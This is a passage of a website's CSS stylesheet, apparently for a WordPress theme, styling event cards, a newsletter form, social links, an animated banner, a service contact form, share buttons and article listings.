}
.fpart__event.-small a {
    background-color: #fff;
    color: #0d223f;
}
.fpart__event.-small a svg * {
    stroke: #0d223f;
    transition: 0.34s;
}
.fpart__event.-small a:hover {
    color: #fff;
}
.fpart__event.-small a:hover svg * {
    stroke: #fff;
}
.fpart__event__featured {
    position: relative;
    width: 100%;
    height: 50%;
    z-index: 1;
}
.fpart__event__featured:before {
    content: "";
    width: 100%;
    height: 100%;
    opacity: 0.77;
    background-color: #ee403d;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 0;
}
.fpart__event__featured img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
}
.fpart__event__featured .txtover {
    position: relative;
    z-index: 1;
    padding: 56px 60px;
    text-align: center;
    display: flex;
    align-items: center;
    flex-direction: column;
    width: 100%;
    height: 100%;
}
@media (max-width: 1349px) {
    .fpart__event__featured .txtover {
        padding: 56px 30px;
    }
}
@media (max-width: 767px) {
    .fpart__event__featured .txtover {
        padding: 56px 20px;
    }
}
.fpart__event__featured .txtover span {
    display: block;
    color: #fff;
    border-bottom-color: #fff;
    margin-bottom: 30px;
}
@media (max-width: 767px) {
    .fpart__event__featured .txtover span {
        margin-bottom: 0;
    }
}
.fpart__event__featured .txtover h3 {
    font-size: 28px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.23;
    letter-spacing: normal;
    text-align: center;
    color: #ffffff;
    margin-bottom: 30px;
    margin-top: auto;
}
@media (max-width: 1349px) {
    .fpart__event__featured .txtover h3 {
        font-size: 28px;
    }
}
@media (max-width: 767px) {
    .fpart__event__featured .txtover h3 {
        margin-top: 30px;
        margin-bottom: 10px;
        font-size: 25px;
    }
}
.fpart__event__featured .txtover a {
    margin-top: auto;
}
.fpart__event__con {
    position: relative;
    width: 100%;
    height: 50%;
    background-color: #f4f7f9;
    padding: 60px 50px 50px 50px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
.fpart__event__con span {
    position: absolute;
    top: -23px;
    font-size: 15px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    padding: 11px 30px 13px 30px;
    z-index: 1;
    background-color: #fff;
    border-radius: 4px;
    text-transform: capitalize;
}
.fpart__event__con p {
    font-size: 16px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.5;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    margin-bottom: 50px;
}
@media (max-width: 1099px) {
    .fpart__event__con p {
        font-size: 14px;
        margin-bottom: 20px;
    }
}
.fpart__event a {
    border-radius: 4px;
    background-color: #ee403d;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    padding: 17px 24px 15px 24px;
}
.fpart__event a svg {
    margin-left: 15px;
    transition: 0.34s;
}
.fpart__event a:hover {
    background-color: #0d223f;
}
.fpart__event a:hover svg {
    transform: translateX(5px);
}
.fpart__newsletter {
    position: relative;
    width: 100%;
    height: auto;
    min-height: 299px;
    max-height: 299px;
    background-color: #f4f7f9;
    padding: 60px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
@media (max-width: 1349px) {
    .fpart__newsletter {
        padding: 60px 30px;
    }
}
@media (max-width: 767px) {
    .fpart__newsletter {
        height: auto;
        min-height: inherit;
        max-height: inherit;
    }
}
.fpart__newsletter .labeltitle {
    margin-bottom: 28px;
}
.fpart__newsletter p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
}
@media (max-width: 767px) {
    .fpart__newsletter p {
        max-width: 300px;
    }
}
.fpart__newsletter .gform_wrapper {
    width: 100%;
}
.fpart__newsletter form {
    margin-top: 40px;
    position: relative;
    width: 100%;
    display: flex;
}
@media (max-width: 1099px) {
    .fpart__newsletter form {
        margin-top: 20px;
    }
}
@media (max-width: 767px) {
    .fpart__newsletter form {
        margin-top: 30px;
        flex-direction: column;
        align-items: center;
    }
}
.fpart__newsletter form label {
    display: none;
}
.fpart__newsletter .gform_body {
    width: -webkit-fill-available;
    width: fill-available;
    width: -moz-available;
}
.fpart__newsletter .gform_body input {
    width: 100%;
    background: #fff;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    padding: 15px 20px;
    font-size: 14px;
    color: #505d68;
    border: none;
}
@media (max-width: 767px) {
    .fpart__newsletter .gform_body input {
        text-align: center;
    }
}
.fpart__newsletter .gform_body input::-moz-placeholder {
    -moz-transition: 0.2s;
    transition: 0.2s;
}
.fpart__newsletter .gform_body input:-ms-input-placeholder {
    -ms-transition: 0.2s;
    transition: 0.2s;
}
.fpart__newsletter .gform_body input::placeholder {
    transition: 0.2s;
}
.fpart__newsletter .gform_body input:active::-moz-placeholder, .fpart__newsletter .gform_body input:focus::-moz-placeholder {
    opacity: 0;
}
.fpart__newsletter .gform_body input:active:-ms-input-placeholder, .fpart__newsletter .gform_body input:focus:-ms-input-placeholder {
    opacity: 0;
}
.fpart__newsletter .gform_body input:active::placeholder, .fpart__newsletter .gform_body input:focus::placeholder {
    opacity: 0;
}
.fpart__newsletter .validation_error {
    position: absolute;
    left: 0;
    bottom: -35px;
    font-size: 12px;
    text-align: center;
    margin: 0 auto;
    right: 0;
    color: #ee403d;
}
.fpart__newsletter .validation_message_1_1 {
    display: none;
}
.fpart__newsletter .gform_footer {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
@media (max-width: 1349px) {
    .fpart__newsletter .gform_footer {
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
    }
}
@media (max-width: 767px) {
    .fpart__newsletter .gform_footer {
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
    }
}
.fpart__newsletter .gform_footer input {
    width: 100%;
    height: 100%;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    background: #ee403d;
    border: none;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    text-align: center;
    padding: 0 10px;
    color: #ffffff;
    transition: 0.34s;
}
@media (max-width: 1299px) {
    .fpart__newsletter .gform_footer input {
        font-size: 12px;
    }
}
@media (max-width: 767px) {
    .fpart__newsletter .gform_footer input {
        margin-top: 30px;
        padding: 12px 24px 10px 24px;
        border-radius: 4px;
        max-height: 39px;
    }
}
.fpart__newsletter .gform_footer input:hover {
    background-color: #0d223f;
}
.fpart__social {
    position: relative;
    width: 100%;
    height: auto;
    min-height: 299px;
    max-height: 299px;
    background-color: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 60px;
}
@media (max-width: 767px) {
    .fpart__social {
        padding: 60px 30px;
        height: auto;
        min-height: inherit;
        max-height: inherit;
    }
}
.fpart__social ul {
    display: flex;
    align-items: center;
    justify-content: space-around;
    width: 100%;
}
.fpart__social li:hover span {
    color: #ee403d;
}
.fpart__social li:hover svg {
    transform: scale(1.1, 1.1);
}
.fpart__social li:hover svg * {
    fill: #0d223f;
}
.fpart__social li span {
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 2.33;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    transition: 0.34s;
}
.fpart__social li svg {
    width: 32px;
    height: 32px;
    min-width: 32px;
    min-height: 32px;
    max-width: 32px;
    max-height: 32px;
    margin: 0 auto 10px auto;
    transition: 0.34s;
}
.fpart__social li svg * {
    transition: 0.34s;
}
.fpart__social .labeltitle {
    margin-bottom: 70px;
}

.aboutparts {
    position: relative;
    display: flex;
    align-items: stretch;
    height: auto;
}
@media (max-width: 1024px) {
    .aboutparts {
        flex-direction: column;
    }
}
.aboutparts__news {
    position: relative;
    width: 50%;
    padding: 90px 80px 40px 80px;
    border-right: 1px solid #c2d1d9;
}
@media (max-width: 1024px) {
    .aboutparts__news {
        display: none;
    }
}
@media (max-width: 1249px) {
    .aboutparts .quotepart {
        width: 50%;
        height: auto;
    }
    .aboutparts .quotepart .quote {
        height: 100%;
    }
}
@media (max-width: 1024px) {
    .aboutparts .quotepart {
        width: 100%;
    }
    .aboutparts .quotepart .quote {
        height: 400px !important;
    }
}

.banner {
    position: relative;
    height: 100%;
    min-height: 960px;
    max-height: 960px;
}
@media (max-width: 1024px) {
    .banner {
        min-height: 490px;
        max-height: 490px;
        display: none;
    }
}
@media (max-width: 767px) {
    .banner {
        display: none;
    }
}
.banner:before {
    content: "";
    background-image: linear-gradient(to bottom, rgba(13, 34, 63, 0), #0d223f);
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 543px;
    z-index: 1;
}
@media (max-width: 1024px) {
    .banner:before {
        height: 100%;
    }
}
.banner img {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    z-index: 0;
}
.banner h2 {
    position: absolute;
    left: 70px;
    bottom: 65px;
    z-index: 1;
    font-size: 71px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
}
@media (max-width: 1199px) {
    .banner h2 {
        font-size: 50px;
    }
}
.banner .line {
    width: 100%;
    height: 100%;
    pointer-events: none;
    content: "";
}
@media (max-width: 1024px) {
    .banner .line {
        display: none;
    }
}
.banner .line:before {
    content: "";
    width: 10px;
    height: 0%;
    background-color: #ee403d;
    position: absolute;
    left: 75px;
    bottom: 175px;
    z-index: 2;
    transition: 0.4s;
    transition-delay: 1s;
}
.banner .line:after {
    content: "";
    width: 0%;
    height: 10px;
    background-color: #ee403d;
    position: absolute;
    left: 75px;
    top: 80px;
    z-index: 2;
    transition: 0.4s;
    transition-delay: 1.4s;
}
.banner .lineright {
    width: 100%;
    height: 100%;
    pointer-events: none;
    content: "";
}
@media (max-width: 1024px) {
    .banner .lineright {
        display: none;
    }
}
.banner .lineright:before {
    content: "";
    width: 10px;
    height: 0%;
    background-color: #ee403d;
    position: absolute;
    right: 75px;
    top: 80px;
    z-index: 2;
    transition: 0.4s;
    transition-delay: 1.8s;
}
@media (max-width: 1499px) {
    .banner .lineright:before {
        right: 65px;
    }
}
.banner .lineright:after {
    content: "";
    width: 0%;
    height: 10px;
    background-color: #ee403d;
    position: absolute;
    right: 75px;
    bottom: 88px;
    z-index: 2;
    transition: 0.4s;
    transition-delay: 2.2s;
}
@media (max-width: 1499px) {
    .banner .lineright:after {
        right: 65px;
    }
}
.banner.inview .line:before {
    height: 73%;
}
.banner.inview .line:after {
    width: 89.9%;
}
@media (max-width: 1399px) {
    .banner.inview .line:after {
        width: calc( 100% - 140px );
    }
}
.banner.inview .lineright:before {
    height: 82%;
}
.banner.inview .lineright:after {
    width: 30%;
}
@media (max-width: 1499px) {
    .banner.inview .lineright:after {
        width: 10%;
    }
}

.servicedesign {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 649px) {
    .servicedesign {
        flex-direction: column !important;
    }
}
.servicedesign__con {
    width: 49%;
}
@media (max-width: 1249px) {
    .servicedesign__con {
        width: 52%;
    }
}
@media (max-width: 649px) {
    .servicedesign__con {
        width: 100%;
    }
}
.servicedesign__con h2 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 20px;
    transition: 0.34s;
}
@media (max-width: 1024px) {
    .servicedesign__con h2 {
        font-size: 23px;
        margin-bottom: 15px;
    }
}
@media (max-width: 767px) {
    .servicedesign__con h2 {
        font-size: 20px;
    }
}
.servicedesign__con h2:hover {
    color: #ee403d;
}
.servicedesign__con p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 22px;
}
@media (max-width: 1024px) {
    .servicedesign__con p {
        font-size: 16px;
        margin-bottom: 15px;
    }
}
.servicedesign__con a {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
}
.servicedesign__con a svg {
    margin-left: 15px;
    transition: 0.34s;
}
.servicedesign__con a svg * {
    stroke: #0d223f;
}
.servicedesign__con a:hover {
    color: #0d223f;
}
.servicedesign__con a:hover svg {
    transform: translateX(5px);
}
.servicedesign__featured {
    width: 37%;
}
@media (max-width: 1449px) {
    .servicedesign__featured {
        width: 42%;
    }
}
@media (max-width: 1249px) {
    .servicedesign__featured {
        width: 37%;
    }
}
@media (max-width: 649px) {
    .servicedesign__featured {
        width: 100%;
        margin-bottom: 30px;
    }
}
.servicedesign__featured img {
    width: 100%;
    height: auto;
}

.serviceform {
    position: relative;
    width: 68.3%;
    padding: 120px 150px 175px 30px;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .serviceform {
        padding: 80px;
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .serviceform {
        padding: 80px 45px 80px 80px !important;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .serviceform {
        padding: 50px 18px 50px 18px !important;
    }
}
.serviceform h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 30px;
}
@media (max-width: 1199px) {
    .serviceform h2 {
        font-size: 30px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .serviceform h2 {
        font-size: 24px;
        margin-bottom: 15px;
        line-height: 1.1;
    }
}
.serviceform p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 767px) {
    .serviceform p {
        font-size: 15px;
    }
}
.serviceform form {
    position: relative;
    margin-top: 90px;
}
@media (max-width: 1199px) {
    .serviceform form {
        margin-top: 50px;
    }
}
@media (max-width: 767px) {
    .serviceform form {
        margin-top: 25px;
    }
}
.serviceform form label {
    display: none;
}
.serviceform form .gfield_consent_label {
    display: block;
}
.serviceform form ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
}
.serviceform form li {
    position: relative;
    width: 42.7%;
    margin-bottom: 44px;
}
@media (max-width: 1199px) {
    .serviceform form li {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .serviceform form li {
        width: 100% !important;
        margin-bottom: 20px;
    }
}
.serviceform form li:nth-child(5) {
    width: 100%;
}
.serviceform form li:nth-child(5):after {
    content: none !important;
    display: none !important;
}
.serviceform form li input {
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding: 19px 26px 18px 26px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .serviceform form li input {
        font-size: 15px;
    }
}
.serviceform form li input::-moz-placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    -moz-transition: 0.2s;
    transition: 0.2s;
}
.serviceform form li input:-ms-input-placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    -ms-transition: 0.2s;
    transition: 0.2s;
}
.serviceform form li input::placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    transition: 0.2s;
}
@media (max-width: 767px) {
    .serviceform form li input::-moz-placeholder {
        font-size: 15px;
    }
    .serviceform form li input:-ms-input-placeholder {
        font-size: 15px;
    }
    .serviceform form li input::placeholder {
        font-size: 15px;
    }
}
.serviceform form li input:focus, .serviceform form li input:active {
    border-color: #333e63;
}
.serviceform form li textarea {
    width: 100%;
    height: 240px;
    padding: 19px 26px 18px 26px;
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding: 19px 26px 18px 26px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .serviceform form li textarea {
        font-size: 15px;
    }
}
.serviceform form li textarea::-moz-placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.serviceform form li textarea:-ms-input-placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.serviceform form li textarea::placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.serviceform form li textarea:focus, .serviceform form li textarea:active {
    border-color: #333e63;
}
.serviceform form li.gfield_contains_required {
    position: relative;
}
.serviceform form li.gfield_contains_required:after {
    content: "!";
    border: 1px solid #a8b8ce;
    padding: 3px 7.5px 2px 7.5px;
    line-height: 1;
    font-size: 14px;
    background-color: #fff;
    color: #a8b8ce;
    border-radius: 50%;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    height: 14px;
    margin: auto 0;
}
.serviceform form li:last-child {
    width: 70%;
    margin-top: 11px;
}
.serviceform form li:last-child:after {
    content: none;
    display: none;
}
@media (max-width: 1249px) {
    .serviceform form li:last-child {
        width: 60%;
    }
}
@media (max-width: 899px) {
    .serviceform form li:last-child {
        width: 100%;
        margin-bottom: 40px;
    }
}
@media (max-width: 767px) {
    .serviceform form li:last-child {
        margin-bottom: 20px;
    }
}
.serviceform form li:last-child .ginput_container_consent {
    width: 100%;
    display: flex;
    align-items: flex-start;
}
.serviceform form li:last-child .ginput_container_consent:after {
    display: none;
    content: none;
}
.serviceform form li:last-child .ginput_container_consent input {
    width: 17px;
    height: 17px;
    min-width: 17px;
    max-width: 17px;
    min-height: 17px;
    max-height: 17px;
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background: #fff;
    padding: 0;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    cursor: pointer;
    position: relative;
}
.serviceform form li:last-child .ginput_container_consent input:checked:after {
    content: "\AC";
    color: #0d223f;
    position: absolute;
    left: 0;
    right: -5px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: rotate(120deg);
}
.serviceform form li:last-child .ginput_container_consent label {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    margin-left: 18px;
    margin-top: -1px;
}
.serviceform form li:last-child .ginput_container_consent label a {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #ee403d;
}
.serviceform form button {
    position: absolute;
    right: 0;
    bottom: 40px;
    padding: 17px 24px 15px 24px;
    border-radius: 4px;
    background-color: #ee403d;
    border: none;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    min-width: 190px;
    text-transform: uppercase;
}
@media (max-width: 1249px) {
    .serviceform form button {
        bottom: 45px;
    }
}
@media (max-width: 1024px) {
    .serviceform form button {
        bottom: 35px;
    }
}
@media (max-width: 899px) {
    .serviceform form button {
        position: relative;
        top: 0;
        right: auto;
        width: 100%;
        justify-content: center;
        align-items: center;
        text-align: center;
    }
}
@media (max-width: 249px) {
    .serviceform form button {
        min-width: auto;
    }
}
.serviceform form button svg {
    margin-left: 30px;
    transition: 0.34s;
}
.serviceform form button:hover {
    background-color: #0d223f;
}
.serviceform form button:hover svg {
    transform: translateX(5px);
}

.share {
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
    border-radius: 5px;
    border: 2px solid #0d223f;
    justify-content: space-between;
    margin-top: 90px;
    padding: 24px 35px;
}
@media (max-width: 1024px) {
    .share {
        margin-top: 50px;
    }
}
@media (max-width: 767px) {
    .share {
        margin-top: 30px;
        align-items: center;
        padding: 17px 15px;
        flex-direction: column;
    }
}
.share h3 {
    font-family: "Eina04 Bold", arial !important;
    font-size: 25px !important;
    font-weight: bold !important;
    font-stretch: normal;
    font-style: normal;
    line-height: normal !important;
    letter-spacing: normal !important;
    color: #0d223f !important;
    margin-bottom: -3px !important;
    margin-top: 0 !important;
}
@media (max-width: 1024px) {
    .share h3 {
        font-size: 20px !important;
    }
}
@media (max-width: 767px) {
    .share h3 {
        margin-bottom: 15px !important;
        font-size: 18px !important;
        text-align: center;
    }
}
.share .jaotama__title, .share .jaotama__label {
    display: none;
}
.share .jaotama__list {
    padding: 0;
    margin: 0;
    display: flex;
    align-items: center;
}
.share .jaotama__list li {
    margin-bottom: 0 !important;
}
.share .jaotama__list li:not(:last-child) {
    margin-right: 25px;
}
.share .jaotama__list li:before {
    content: none;
    display: none;
}
.share .jaotama__list li svg {
    min-width: 32px;
    min-height: 32px;
    max-width: 32px;
    max-height: 32px;
    width: 32px;
    height: 32px;
    transition: 0.34s;
}
.share .jaotama__list li svg * {
    transition: 0.34s;
    fill: #0d223f;
}
.share .jaotama__list li a:hover svg {
    transform: scale(1.1, 1.1);
}
.share .jaotama__list li a:hover svg * {
    fill: #ee403d;
}

.ndf form input::-moz-placeholder {
    opacity: 0;
    -moz-transition: 0;
    transition: 0;
}

.ndf form input:-ms-input-placeholder {
    opacity: 0;
    -ms-transition: 0;
    transition: 0;
}

.ndf form input::placeholder {
    opacity: 0;
    transition: 0;
}
.ndf form .gfield_required {
    display: none;
}
.ndf form .gfield_label {
    transform: translateY(20px);
    display: block;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #93a2b8;
    transition: 0.2s;
    padding: 0 10px;
    position: absolute;
    left: 16px;
    pointer-events: none;
}
@media (max-width: 767px) {
    .ndf form .gfield_label {
        font-size: 15px;
    }
}
.ndf form li.consent .gfield_label {
    display: none;
}
.ndf form li.active .gfield_label {
    transform: translateY(-11px);
    background: #fff;
    font-size: 14px;
}
.ndf .gform_validation_error li .gfield_label {
    transform: translateY(-11px);
    background: #fff;
    font-size: 14px;
}

.hero-posts {
    position: relative;
    display: flex;
    align-items: flex-start;
    flex-direction: row;
    padding: 80px 60px !important;
}
@media (max-width: 1449px) {
    .hero-posts {
        padding: 50px 60px 50px 60px !important;
    }
}
@media (max-width: 767px) {
    .hero-posts {
        padding: 40px 20px !important;
    }
}
.hero-posts p {
    margin-bottom: 50px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    color: #c0c8e0;
}
@media (max-width: 1449px) {
    .hero-posts p {
        margin-bottom: 30px;
    }
}
.hero-posts p:nth-of-type(n + 3) {
    display: none;
}
@media (max-width: 1199px) {
    .hero-posts p {
        font-size: 20px;
    }
}
@media (max-width: 1024px) {
    .hero-posts p {
        font-size: 18px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .hero-posts p {
        display: none;
        font-size: 15px;
        margin-bottom: 20px;
    }
}
.hero-posts p a {
    color: #ee403d;
    font-size: 24px !important;
    line-height: 1.46;
    letter-spacing: normal;
    text-align: left;
}
.hero-posts ul,
.hero-posts ol,
.hero-posts h2,
.hero-posts h3,
.hero-posts h4,
.hero-posts h5,
.hero-posts h6 {
    display: none;
}
.hero-posts .hero__wrapper a {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
}
@media (max-width: 767px) {
    .hero-posts .hero__wrapper a {
        font-size: 12px;
    }
}
.hero-posts .hero__wrapper a:hover {
    color: #fff;
}
.hero-posts .hero__info {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: auto;
    max-width: 25%;
}
@media (max-width: 1149px) {
    .hero-posts .hero__info {
        max-width: 18%;
    }
}
@media (max-width: 1024px) {
    .hero-posts .hero__info {
        display: none;
    }
}
.hero-posts .hero__info .author {
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #c0c8e0;
    font-size: 16px;
    margin-bottom: 5px;
    padding-top: 6px;
}
.hero-posts .hero__info .author span {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    margin-left: 4px;
    text-transform: capitalize;
}
.hero-posts .hero__info .author:hover {
    color: #ee403d;
}
.hero-posts .hero__info .date {
    font-size: 15px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    text-transform: capitalize;
    margin-bottom: 30px;
}
.hero-posts .hero__info ul {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.hero-posts .hero__info li {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: center;
}
.hero-posts .hero__info li:not(:last-child) {
    margin-bottom: 10px;
}
.hero-posts .hero__info li:before {
    content: "#";
    display: block;
    color: #c0c8e0;
    transition: 0.34s;
}
.hero-posts .hero__info li a {
    font-size: 16px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #c0c8e0;
}
@media (max-width: 1149px) {
    .hero-posts .hero__info li a {
        font-size: 15px;
    }
}
.hero-posts .hero__info li:hover:before {
    color: #ee403d;
}
.hero-posts .hero__info li:hover a {
    color: #ee403d;
}
.hero-posts h1 a {
    display: flex !important;
    font-size: 36px !important;
    line-height: 1.3 !important;
    font-family: "Eina04 Bold", arial !important;
    font-weight: bold !important;
    font-stretch: normal !important;
    font-style: normal !important;
    letter-spacing: normal !important;
    color: #fff !important;
    width: 100% !important;
    margin-bottom: 20px !important;
    text-align: left !important;
    text-transform: inherit !important;
    max-width: 850px;
}
@media (max-width: 1449px) {
    .hero-posts h1 a {
        font-size: 30px !important;
    }
}
@media (max-width: 1199px) {
    .hero-posts h1 a {
        font-size: 28px !important;
    }
}
@media (max-width: 1024px) {
    .hero-posts h1 a {
        font-size: 26px !important;
    }
}
@media (max-width: 767px) {
    .hero-posts h1 a {
        display: flex;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
        color: #fff !important;
        font-size: 22px !important;
    }
}

.article {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .article {
        flex-direction: column-reverse;
    }
}
.article:not(:last-child) {
    margin-bottom: 85px;
}
@media (max-width: 767px) {
    .article:not(:last-child) {
        margin-bottom: 50px;
    }
}
.article__featured {
    position: relative;
    width: 20%;
    content: "";
}
@media (max-width: 1279px) {
    .article__featured {
        width: 17%;
    }
}
@media (max-width: 1199px) {
    .article__featured {
        width: 23%;
    }
}
@media (max-width: 767px) {
    .article__featured {
        width: 100%;
    }
}
.article__featured img {
    width: 100%;
    height: 195px;
    -o-object-fit: cover;
       object-fit: cover;
}
@media (max-width: 1299px) {
    .article__featured img {
        height: 145px;
    }
}
@media (max-width: 1024px) {
    .article__featured img {
        height: 180px;
    }
}
@media (max-width: 767px) {
    .article__featured img {
        height: auto;
        margin-bottom: 20px;
    }
}
.article__con {
    width: 71%;
}
@media (max-width: 1279px) {
    .article__con {
        width: 77%;
    }
}
@media (max-width: 1199px) {
    .article__con {
        width: 70%;
    }
}
@media (max-width: 1024px) {
    .article__con {
        width: 70%;
    }
}
@media (max-width: 767px) {
    .article__con {
        width: 100%;
    }
}
.article font img {
    display: none;
}
.article h3 {
    font-size: 28px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #0d223f;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 20px;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .article h3 {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .article h3 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .article h3 {
        font-size: 18px;
        margin-bottom: 15px;
    }
}
.article h3:hover {
    color: #ee403d;
}
.article__header {
    display: flex;
    align-items: center;
    margin-bottom: 16px;
}
@media (max-width: 1024px) {
    .article__header {
        display: none;
    }
}
.article__header ul {
    position: relative;
    display: flex;
    align-items: center;
    margin-left: 30px;
}
.article__header ul:before {
    content: "";
    width: 12px;
    height: 1px;
    background-color: #7f87a0;
    position: absolute;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
@media (max-width: 1024px) {
    .article__header ul {
        display: none;
    }
}
.article__header li {
    position: relative;
    line-height: 0.9;
}
.article__header li:not(:last-child) {
    margin-right: 10px;
}
.article__header li:nth-child(n+4) {
    display: none;
}
@media (max-width: 1199px) {
    .article__header li:nth-child(n+3) {
        display: none;
    }
}
.article__header li a {
    position: relative;
    font-size: 10px;
    font-family: "Eina04", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.9;
    letter-spacing: normal;
    color: #ee403d;
}
.article__header li a:before {
    content: "#";
    transition: 0.34s;
    color: #ee403d;
}
.article__header li a:hover {
    color: #333e63;
}
.article__header li a:hover:before {
